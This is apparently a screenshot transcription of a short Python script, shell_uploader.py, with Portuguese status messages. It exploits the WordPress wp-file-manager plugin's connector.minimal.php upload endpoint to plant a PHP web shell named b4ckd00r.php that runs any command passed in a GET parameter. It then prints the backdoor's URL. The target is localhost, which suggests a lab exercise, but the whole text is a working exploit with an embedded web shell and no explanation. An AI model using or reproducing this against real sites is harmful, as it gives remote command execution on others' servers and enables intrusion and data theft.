 shell_uploader.py ×
1 #!/usr/bin/env python3
2
3 import requests
4
5 print('[+] tentando fazer upload da webshell')
6
7 base_uri = "http://localhost:8000"
8 webshell_name = "b4ckd00r.php"
9
10 requests.post(
11     url=f"{base_uri}/wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php",
12
13     files = {
14         'upload[]': (webshell_name, '<?php system($_GET["cmd"]) ?>')
15     },
16
17     data = {
18         "cmd" : "upload",
19         "target" : "l1_Lw"
20     }
21 )
22
23 print(f'[+] teste sua backdoor: {base_uri}/wp-content/plugins/wp-file-manager/lib/files/{webshell_name}')
24